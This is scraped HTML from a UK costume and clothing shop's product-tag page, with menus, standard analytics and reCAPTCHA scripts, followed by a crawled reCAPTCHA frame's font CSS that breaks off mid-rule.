<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2917"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2988"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/" role="menuitem" class="">Womens  Dresses</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2840 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2840 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2840 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2840" class="elementor elementor-2840">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-womens-dresses-col-1-container"><ul id="menu-womens-dresses-col-1" class="menu"><li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2921"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/" role="menuitem" class="">Sexy Lingerie</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2841 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2841 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2841 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2841" class="elementor elementor-2841">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-lingerie-col-1-container"><ul id="menu-lingerie-col-1" class="menu"><li id="menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2922"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2923"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
<li id="menu-item-2926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2926"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
<li id="menu-item-2927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2927"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" role="menuitem" class="">Umbrellas</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://papootz.co.uk/about-us/" role="menuitem" class="">About Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://papootz.co.uk/contact-us/" role="menuitem" class="">Contact Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://papootz.co.uk/my-account/" role="menuitem" class="">My account</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://papootz.co.uk/wishlist/" role="menuitem" class="">Wishlist</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613198010568', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page697f0dfe834a6"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613198010568&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-93eb5591.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-72af0d2c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-471a111c.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-53100696.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-a4e50b42.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://papootz.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var rhscriptvars = {"back":"back","ajax_url":"/wp-admin/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"4a28de91f4","hotnonce":"3a186600fa","wishnonce":"cc6e9dcf72","searchnonce":"86efbabe31","filternonce":"3f09a6ad85","rating_tabs_id":"7b6aa6b264","max_temp":"10","min_temp":"-10","helpnotnonce":"986a5bb19b"};
//# sourceURL=wpo_min-footer-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-b4545dcc.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-727d07d3.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"188794980","post":"0","tz":"0","srv":"papootz.co.uk","arch_tax_product_tag":"cop-costume","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "188794980", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-eaae3b03.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-footer-d01b102f.min.js" id="wpo_min-footer-10-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://papootz.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://papootz.co.uk/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":188794980,"store_id":"71f9aa2b-0e88-423b-b1d3-a607cd0ca0cd","ui":null,"url":"https://papootz.co.uk","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged \u0026ldquo;cop costume\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&co=aHR0cHM6Ly9wYXBvb3R6LmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q1q4qqmeay6z
body_size: 48555
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
